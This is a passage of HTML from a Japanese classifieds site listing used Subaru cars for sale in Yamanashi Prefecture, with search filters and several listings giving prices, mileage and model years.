<input type="text" name="keyword" id="search_kw" maxlength="25" size="24" placeholder="何をお探しですか？" class="input-group-field u-border-none-r" />
<div class='input-group-button'>
<button name="button" type="submit" class="c-button-secondary header-kw-search">検索</button>
</div>
</div>
</form></div>
<div class='u-margin-xl-l'>
<a rel="nofollow" class="c-button-primary p-header-post-button u-size-m outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D12%26prefecture_id%3D19">投稿画面へ(無料)
</a></div>
</div>
</div>
<div class='p-header-bottom-border' style=''>
<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column'>
</div>
</div>

<div class='l-container-main' id='main'>
<div class='c-breadcrumbs u-border-b' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/car'>
中古車
</a>
</li>
<li>
<a href='/all/car-sub'>
スバル
</a>
</li>
<li>
<span>
山梨県のスバル
</span>
</li>
</ol>
</div>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https://jmty.jp/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/car","name":"中古車"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/car-sub","name":"スバル"}},{"@type":"ListItem","position":4,"name":"山梨県のスバル"}]}</script>


<div class='p-articles-abstract'>
<div class='u-flex-container u-flex-align-end'>
<h1 class='p-articles-title'>
<a href="/yamanashi/car-sub">山梨県のスバルの中古車</a>
</h1>
<span class='p-articles-title-sub u-font-weight-normal u-margin-s-l'>
全428件

</span>
<div class='u-size-s p-articles-keyword-ranking-button'>
<a class="button c-button-secondary-black" href="/keyword_rank/car">人気キーワード</a>
</div>
</div>
</div>
<div class='p-articles-search-area' id='search_area'>
<div class='u-flex-container' id='list_conditions'>
<div>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">市区郡<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
山梨県のスバル
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-sub/g-all/a-379-kofu">甲府市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-sub/g-all/a-380-fujiyoshida">富士吉田市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-sub/g-all/a-381-tsuru">都留市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-sub/g-all/a-382-yamanashi">山梨市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-sub/g-all/a-383-otsuki">大月市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-sub/g-all/a-384-nirasaki">韮崎市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-sub/g-all/a-385-minamiarupusu">南アルプス市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-sub/g-all/a-386-hokuto">北杜市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-sub/g-all/a-387-kai">甲斐市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-sub/g-all/a-388-fuefuki">笛吹市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-sub/g-all/a-389-uenohara">上野原市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-sub/g-all/a-390-koshu">甲州市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-sub/g-all/a-391-chuo">中央市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-sub/g-all/a-89388-kitatsuru">北都留郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-sub/g-all/a-89385-minamikoma">南巨摩郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-sub/g-all/a-89387-minamitsuru">南都留郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-sub/g-all/a-89386-nakakoma">中巨摩郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-sub/g-all/a-89384-nishiyatsushiro">西八代郡</a></li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">駅<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-sub/g-all/s-1131133">塩崎駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-sub/g-all/s-1131131">甲府駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-sub/g-all/s-9940115">月江寺駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-sub/g-all/s-1131132">竜王駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-sub/g-all/s-1131129">石和温泉駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-sub/g-all/s-1140232">小井川駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-sub/g-all/s-1140231">東花輪駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-sub/g-all/s-1140235">甲斐住吉駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-sub/g-all/s-1140234">国母駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-sub/g-all/s-1131115">上野原駅</a>
</li>
</ul>
</dd></dl>
<div class='c-link-with-angle-right u-text-right u-size-xs'>
<a href="/yamanashi/car-sub/lines">路線・駅から選ぶ</a>

</div>

<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">ジャンル<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全てのスバル
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-sub/g-2626">BRZ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-sub/g-2362">R2</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-sub/g-2364">インプレッサ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-sub/g-2365">エクシーガ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-sub/g-2366">サンバー</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-sub/g-2367">ステラ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-sub/g-2368">フォレスター</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-sub/g-2369">プレオ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-sub/g-2363">レガシィ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-sub/g-2370">その他</a></li>
</ul>
</dd></dl>

<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">投稿者<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
スバルの全て
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/yamanashi/car-sub/indi">個人</a></li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/yamanashi/car-sub/cp">法人</a></li>
</ul>
</dd></dl>
<form id="car_form" action="/yamanashi/car-sub" accept-charset="UTF-8" method="get"><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal c-definition-list-title-horizontal-middle">年式<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><div class='u-flex-container u-flex-align-center'>
<select class="p-articles-search-form-select" name="model_year[min]" id="model_year_min"><option value="">下限値を選択</option>
<option value="2026">2026</option>
<option value="2025">2025</option>
<option value="2024">2024</option>
<option value="2023">2023</option>
<option value="2022">2022</option>
<option value="2021">2021</option>
<option value="2020">2020</option>
<option value="2019">2019</option>
<option value="2018">2018</option>
<option value="2017">2017</option></select>
<span class='u-margin-xs-lr'>
~
</span>
<select class="p-articles-search-form-select" name="model_year[max]" id="model_year_max"><option value="">上限値を選択</option>
<option value="2026">2026</option>
<option value="2025">2025</option>
<option value="2024">2024</option>
<option value="2023">2023</option>
<option value="2022">2022</option>
<option value="2021">2021</option>
<option value="2020">2020</option>
<option value="2019">2019</option>
<option value="2018">2018</option>
<option value="2017">2017</option></select>
</div>
</dd></dl><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal c-definition-list-title-horizontal-middle">走行距離<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><div class='u-flex-container u-flex-align-center'>
<select class="p-articles-search-form-select" name="mileage[min]" id="mileage_min"><option value="">下限値を選択</option>
<option value="10000">10,000km</option>
<option value="20000">20,000km</option>
<option value="30000">30,000km</option>
<option value="40000">40,000km</option>
<option value="50000">50,000km</option>
<option value="60000">60,000km</option>
<option value="70000">70,000km</option>
<option value="80000">80,000km</option>
<option value="90000">90,000km</option>
<option value="100000">100,000km</option></select>
<span class='u-margin-xs-lr'>
~
</span>
<select class="p-articles-search-form-select" name="mileage[max]" id="mileage_max"><option value="">上限値を選択</option>
<option value="10000">10,000km</option>
<option value="20000">20,000km</option>
<option value="30000">30,000km</option>
<option value="40000">40,000km</option>
<option value="50000">50,000km</option>
<option value="60000">60,000km</option>
<option value="70000">70,000km</option>
<option value="80000">80,000km</option>
<option value="90000">90,000km</option>
<option value="100000">100,000km</option></select>
</div>
</dd></dl><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal c-definition-list-title-horizontal-middle">商品価格<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><div class='u-flex-container u-flex-align-center'>
<input type="text" name="min" id="price_min" maxlength="8" class="p-articles-search-form-price" />
<span class='u-margin-xs-l'>
円
</span>
<span class='u-margin-xs-lr'>
~
</span>
<input type="text" name="max" id="price_max" maxlength="8" class="p-articles-search-form-price" />
<span class='u-margin-xs-lr'>
円
</span>
<div class='u-flex-container u-flex-align-end u-margin-xl-l'>
<div class='u-margin-s-r'>
<input type="submit" name="commit" value="検索" class="c-button-secondary u-padding-l-lr u-size-xs" data-disable-with="検索" />
</div>
<div>
<button name="button" type="button" class="c-button-secondary-black u-size-xs" id="car_form_clear">クリア</button>
</div>
</div>
</div>
</dd></dl></form><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">オンライン決済<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
スバルの全て
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/yamanashi/car-sub?online_purchasable=true">オンライン決済投稿のみ</a></li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/yamanashi/car-sub?online_purchasable=false">オンライン決済投稿以外</a></li>
</ul>
</dd></dl>
</div>
</div>

<div id='post_wish_link'>
<div class='p-articles-new-arrival u-flex-container u-flex-justify-end'>
<div class='u-margin-s-r u-flex-container u-flex-direction-column u-flex-justify-center'>
<div class='u-size-xs u-font-bold'>
山梨のスバルでお探しの投稿が見つからなかった方
</div>
<div class='u-size-xs u-text-right'>
山梨のスバルの新着通知メール登録
</div>
</div>
<div class='u-size-s'>
<a class="button c-button-secondary-black" data-category-group-name-en="car" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
</div>
</div>

<hr />
</div>
<div class='l-container-list'>
<div class='l-container-list-main' id='articles_main_list'>
<div class='u-margin-m-b'>
<!-- /64554427/PC_LIST_728x90_centerheader_8 -->
<div id='div-gpt-ad-1498039574109-0' style='height:90px; width:728px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-0'); });
  </script>
</div>
</div>

<ul>
<li class="position_relative"><a target="_blank" class="gtm_jmty_banner" id="car_trading_guide_pc_car_list_top" href="https://jmty.jp/about/car_trading_guide?access_type=pc_banner"><img style="width: 100%; height: 75px;" alt="ジモティー中古車購入ガイド" src="https://cdn.jmty.jp/uploads/banner/image/600512d95a8d211a7c55bb8e/UcarGuide_pc.png" /></a></li>
</ul>
<h2 class='p-articles-list-title'>
山梨のスバルの投稿一覧
</h2>
<div class='p-articles-list js-articles-list'>
<hr class='separation' />
<div class='p-custom-search-ad' id='list-search-ads8'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "スバル",
      "channel": "7250959935",
      "styleId": "4629731700",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads8",
      "width": "728",
      "number": 1,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

<ul>
<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-dai/alliance-1mpj0x?ex=1&amp;from=pr"><img alt="ダイハツ タント カスタムＶセレクションターボ　片側電動スライ..." class="p-item-image" src="https://picture1.goo-net.com/7001201334/30251123/P/70012013343025112300100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title p-item-title-pr'>
<a class="p-item-pr-icon" rel="nofollow" href="/my/payments/new"></a>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-dai/alliance-1mpj0x?ex=1&amp;from=pr">ダイハツ タント カスタムＶセレクションターボ　片側電動スライ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>18,000円</b> 89,503km 2009年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-dai">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-dai/g-2399/a-379-kofu">甲府市</a>
<a href="/all/car-dai/g-2399">タント</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%83%95%E3%83%AB%E3%83%95%E3%83%A9%E3%83%83%E3%83%88">フルフラット</a>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  4.8万円
■　車両本体価格：　18,000 円
■　メーカー名：　ダイハツ
■　車種名：　タント
■　グレード名：　カスタムＶセレクションターボ　片側電動スライドドア／パワーステアリング／パワーウィンドウ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/article-1morew"><img alt="＼誰でも車が買える次世代低与信ローン専門店／ 安心の１年保証付き..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6979a6075c10182b346f4320/thumb_m____________.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/yamanashi/car-sub/article-1morew">＼誰でも車が買える次世代低与信ローン専門店／ 安心の１年保証付き...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>568,000円</b> 47,000km 2015年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2367/a-379-kofu">甲府市</a>
<a rel="nofollow" href="/yamanashi/car-sub/g-2367/s-1131131">甲府駅</a>
<a href="/all/car-sub/g-2367">ステラ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E8%BB%8A%E4%B8%A1">車両</a>
</div>
</div>
<div class='p-item-detail'>
全国対応！！

自己破産、債務整理でも安心な『次世代の低与信ローン』

自動車ローン審査が不安な方も、カーメル山梨店なら独自の審査基準で中古車や未使用から新車を分割払いで購入できます。 

☑️年間１万件以上の申...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月31日
</div>
<div class='u-color-gray'>
作成1月28日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1morew" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1morew" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fyamanashi%2Fcar-sub">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_988025122500541613001?ex=1"><img alt="スバル ドミンゴ ＧＶ－Ｒ☆４ＷＤ☆キャンピング／レトロバス仕様..." class="p-item-image" src="https://picture1.goo-net.com/9880251225/00541613/P/98802512250054161300100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_988025122500541613001?ex=1">スバル ドミンゴ ＧＶ－Ｒ☆４ＷＤ☆キャンピング／レトロバス仕様...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,439,000円</b> 72,739km 1997年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2370/a-388-fuefuki">笛吹市</a>
<a href="/all/car-sub/g-2370">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  155.9万円
■　車両本体価格：　1,439,000 円
■　メーカー名：　スバル
■　車種名：　ドミンゴ
■　グレード名：　ＧＶ－Ｒ☆４ＷＤ☆キャンピング／レトロバス仕様☆ＥＴＣ☆　☆４ＷＤ☆レトロバス...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_936025081000508050002?ex=1"><img alt="スバル フォレスター ４ＷＤ　Ｘ－ブレイク　新品タイヤ／純正　Ｓ..." class="p-item-image" src="https://picture1.goo-net.com/9360250810/00508050/P/93602508100050805000200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_936025081000508050002?ex=1">スバル フォレスター ４ＷＤ　Ｘ－ブレイク　新品タイヤ／純正　Ｓ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,859,000円</b> 19,000km 2021年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2368/a-379-kofu">甲府市</a>
<a href="/all/car-sub/g-2368">フォレスター</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  301.5万円
■　車両本体価格：　2,859,000 円
■　メーカー名：　スバル
■　車種名：　フォレスター
■　グレード名：　４ＷＤ　Ｘ－ブレイク　新品タイヤ／純正　ＳＤナビ／衝突安全装置／シートヒー...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/nagano/car-sub/alliance-g_700120126830241209001?ex=1"><img alt="スバル サンバーバン ＶＢ　４ＷＤ　５ＭＴ　マニュアル　車検２年..." class="p-item-image" src="https://picture1.goo-net.com/7001201268/30241209/P/70012012683024120900100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/nagano/car-sub/alliance-g_700120126830241209001?ex=1">スバル サンバーバン ＶＢ　４ＷＤ　５ＭＴ　マニュアル　車検２年...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>170,000円</b> 175,000km 2006年
</div>
<div class='p-item-secondary-important'>
<a href="/nagano/car-sub">長野</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/nagano/car-sub/g-2366/a-411-azumino">安曇野市</a>
<a href="/all/car-sub/g-2366">サンバー</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  27万円
■　車両本体価格：　170,000 円
■　メーカー名：　スバル
■　車種名：　サンバーバン
■　グレード名：　ＶＢ　４ＷＤ　５ＭＴ　マニュアル　車検２年　スバル製造車両　ローン対応　　５ＭＴ　事...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_916025111709030830003?ex=1"><img alt="スバル インプレッサスポーツ ２．０ｅ－Ｌ　ＥｙｅＳｉｇｈｔ （..." class="p-item-image" src="https://picture1.goo-net.com/9160251117/09030830/P/91602511170903083000300.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_916025111709030830003?ex=1">スバル インプレッサスポーツ ２．０ｅ－Ｌ　ＥｙｅＳｉｇｈｔ （...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,870,000円</b> 30,092km 2020年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2364/a-379-kofu">甲府市</a>
<a href="/all/car-sub/g-2364">インプレッサ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  197.8万円
■　車両本体価格：　1,870,000 円
■　メーカー名：　スバル
■　車種名：　インプレッサスポーツ
■　グレード名：　２．０ｅ－Ｌ　ＥｙｅＳｉｇｈｔ
■　排気量：　2000cc
■　ド...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_988026012500541613002?ex=1"><img alt="スバル インプレッサスポーツ ２．０ｉアイサイトプラウウドエディ..." class="p-item-image" src="https://picture1.goo-net.com/9880260125/00541613/P/98802601250054161300200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_988026012500541613002?ex=1">スバル インプレッサスポーツ ２．０ｉアイサイトプラウウドエディ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>699,000円</b> 51,698km 2015年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2364/a-388-fuefuki">笛吹市</a>
<a href="/all/car-sub/g-2364">インプレッサ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  83.9万円
■　車両本体価格：　699,000 円
■　メーカー名：　スバル
■　車種名：　インプレッサスポーツ
■　グレード名：　２．０ｉアイサイトプラウウドエディション☆４ＷＤ☆試乗ＯＫ☆　☆４ＷＤ☆...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_936025100401200647006?ex=1"><img alt="スバル ＸＶ ４ＷＤ２．０ｅ－Ｓアイサイト　新品タイヤ／保証書／..." class="p-item-image" src="https://picture1.goo-net.com/9360251004/01200647/P/93602510040120064700600.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_936025100401200647006?ex=1">スバル ＸＶ ４ＷＤ２．０ｅ－Ｓアイサイト　新品タイヤ／保証書／...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,059,000円</b> 33,000km 2020年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2364/a-387-kai">甲斐市</a>
<a href="/all/car-sub/g-2364">インプレッサ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  215万円
■　車両本体価格：　2,059,000 円
■　メーカー名：　スバル
■　車種名：　ＸＶ
■　グレード名：　４ＷＤ２．０ｅ－Ｓアイサイト　新品タイヤ／保証書／純正　８インチ　ＳＤナビ／衝突安全装...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/niigata/car-sub/alliance-g_700120110630251020003?ex=1"><img alt="スバル インプレッサＧ４ １．６ｉ　４ＷＤ　ナビ　ＴＶ　バックカ..." class="p-item-image" src="https://picture1.goo-net.com/7001201106/30251020/P/70012011063025102000300.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/niigata/car-sub/alliance-g_700120110630251020003?ex=1">スバル インプレッサＧ４ １．６ｉ　４ＷＤ　ナビ　ＴＶ　バックカ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>350,000円</b> 98,883km 2013年
</div>
<div class='p-item-secondary-important'>
<a href="/niigata/car-sub">新潟</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/niigata/car-sub/g-2364/a-89361-kitakanbara">北蒲原郡</a>
<a href="/all/car-sub/g-2364">インプレッサ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  36.1万円
■　車両本体価格：　350,000 円
■　メーカー名：　スバル
■　車種名：　インプレッサＧ４
■　グレード名：　１．６ｉ　４ＷＤ　ナビ　ＴＶ　バックカメラ　ＥＴＣ　キ－レス　横滑り防止装置...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_936025100301200647001?ex=1"><img alt="スバル レヴォーグ ４ＷＤ１．６ＧＴアイサイトスマートエディショ..." class="p-item-image" src="https://picture1.goo-net.com/9360251003/01200647/P/93602510030120064700100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_936025100301200647001?ex=1">スバル レヴォーグ ４ＷＤ１．６ＧＴアイサイトスマートエディショ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,659,000円</b> 74,000km 2018年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2370/a-387-kai">甲斐市</a>
<a href="/all/car-sub/g-2370">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  181.4万円
■　車両本体価格：　1,659,000 円
■　メーカー名：　スバル
